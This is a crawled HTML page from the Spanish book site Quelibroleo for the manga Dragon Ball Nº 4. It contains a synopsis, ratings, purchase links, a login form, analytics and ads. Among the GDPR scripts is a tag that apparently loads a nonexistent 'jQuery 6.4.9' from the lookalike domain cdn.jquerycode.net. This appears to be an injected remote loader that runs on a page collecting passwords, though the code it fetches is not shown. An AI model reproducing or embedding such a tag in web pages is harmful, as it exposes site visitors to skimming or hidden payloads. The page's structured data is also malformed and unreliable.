

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/dragon-ball-n-4
body_size: 14617
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="N479jIu6g087RoOjFz7JMGrBDVpeOhnG5KiApo08">

        <meta name="title" content="DRAGON BALL Nº 4 - TORIYAMA AKIRA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1322622033.jpeg"/>
    <meta property="og:image:alt" content="DRAGON BALL Nº 4"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/dragon-ball-n-4"/>
    <meta property="og:title" content="DRAGON BALL Nº 4 - TORIYAMA AKIRA"/>
    <meta property="og:description" content="Ya está aquí la nueva edición de Dragon Ball en un formato de lujo en un tamaño más grande del habitual (14,5 x 21 cm), edición muy cuidada donde por primera vez se recopila el material realizado originalmente en color, se ha restaurado el blanco y negro y se incluyen las nuevas portadas realizadas..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "DRAGON BALL Nº 4",
    "author": {
        "@type": "Person",
        "name": "TORIYAMA, AKIRA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.91",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "11"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1322622033.jpeg",
    "description": "Ya está aquí la nueva edición de Dragon Ball en un formato de lujo en un tamaño más grande del habitual (14,5 x 21 cm), edición muy cuidada donde por primera vez se recopila el material realizado originalmente en color, se ha restaurado el blanco y negro y se incluyen las nuevas portadas realizadas..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>DRAGON BALL Nº 4 - TORIYAMA AKIRA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="DRAGON BALL Nº 4 - TORIYAMA AKIRA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Ya está aquí la nueva edición de Dragon Ball en un formato de lujo en un tamaño más grande del habitual (14,5 x 21 cm), edición muy cuidada donde por primera vez se recopila el material realizado originalmente en color, se ha restaurado el blanco y negro y se incluyen las nuevas portadas realizadas...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="DRAGON BALL Nº 4 - TORIYAMA AKIRA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Ya está aquí la nueva edición de Dragon Ball en un formato de lujo en un tamaño más grande del habitual (14,5 x 21 cm), edición muy cuidada donde por primera vez se recopila el material realizado originalmente en color, se ha restaurado el blanco y negro y se incluyen las nuevas portadas realizadas...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/dragon-ball-n-4">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="DRAGON BALL Nº 4 - TORIYAMA AKIRA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Ya está aquí la nueva edición de Dragon Ball en un formato de lujo en un tamaño más grande del habitual (14,5 x 21 cm), edición muy cuidada donde por primera vez se recopila el material realizado originalmente en color, se ha restaurado el blanco y negro y se incluyen las nuevas portadas realizadas...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/dragon-ball-n-4" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "N479jIu6g087RoOjFz7JMGrBDVpeOhnG5KiApo08";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/dragon-ball-n-4', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="N479jIu6g087RoOjFz7JMGrBDVpeOhnG5KiApo08">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="N479jIu6g087RoOjFz7JMGrBDVpeOhnG5KiApo08">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1322622033.jpeg" alt="DRAGON BALL Nº 4" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="3600">
                            <div style="float:left">
                                <h3>DRAGON BALL Nº 4 <small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1322622033.jpeg" alt="Portada de DRAGON BALL Nº 4" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.91">
                                            8,91
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="11">
                                                11 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/comics-novela-grafica">Cómics, Novela Gráfica</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/planeta-de-agostini">PLANETA DE AGOSTINI</a></li>
                                                <li><span>Año de edición</span> 2007</li>
                                                <li><span>ISBN</span> 8432715021384</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=DRAGON+BALL+N%C2%BA+4 https%3A%2F%2Fquelibroleo.com%2Fdragon-ball-n-4 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/dragon-ball-n-4', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/dragon-ball-n-4"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=8432715021384&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=8432715021384" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="DRAGON BALL Nº 4">
                            <input type="hidden" name="id_libro" value="3600" id="id_libro">
                            <input type="hidden" name="genero" value="Cómics, Novela Gráfica" id="genero">
                            <input type="hidden" name="autor" value="TORIYAMA, AKIRA" id="autor">
                            <input type="hidden" name="_token" value="N479jIu6g087RoOjFz7JMGrBDVpeOhnG5KiApo08">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Ya está aquí la nueva edición de Dragon Ball en un formato de lujo en un tamaño más grande del habitual (14,5 x 21 cm), edición muy cuidada donde por primera vez se recopila el material realizado originalmente en color, se ha restaurado el blanco y negro y se incluyen las nuevas portadas realizadas por Akira Toriyama para la ocasión. Una colección en 34 tomos que hará sin duda las delicias de todos los aficionados.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/toriyama-akira" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-ilustraciones-completas-edicion-de-lujo">
																	<img src="https://quelibroleo.com/images/libros/libro-1517828309.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="182802"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-ilustraciones-completas-edicion-de-lujo"><span>DRAGON BALL. Ilustra...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-z-anime-saga-de-los-sayanos-n-01">
																	<img src="https://quelibroleo.com/images/libros/portada_dragon-ball-z-anime-series-saiyan-n-01_daruma_201505131209.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,5 / 10 de 2 votos"
							     							     
							     data-id="129764"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-z-anime-saga-de-los-sayanos-n-01"><span>DRAGON BALL Z ANIME...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1322624284.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 14 votos"
							     							     
							     data-id="14475"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dragon-ball-n-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-2"><span>DRAGON BALL Nº 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-color-k">
																	<img src="https://quelibroleo.com/images/libros/dragon-ball-color-k_9788415866794.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="116819"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-color-k"><span>DRAGON BALL COLOR K</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-freezer-n-01">
																	<img src="https://quelibroleo.com/images/libros/portada_dragon-ball-freezer-n01_daruma_201412161331.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="127557"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-freezer-n-01"><span>DRAGON BALL FREEZER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-saiyan-n-03">
																	<img src="https://quelibroleo.com/images/libros/portada_dragon-ball-saiyan-n03_daruma_201412051346.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="127558"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-saiyan-n-03"><span>DRAGON BALL SAIYAN N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-freezer-n-05">
																	<img src="https://quelibroleo.com/images/libros/portada_dragon-ball-freezer-n05_daruma_201503111548.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
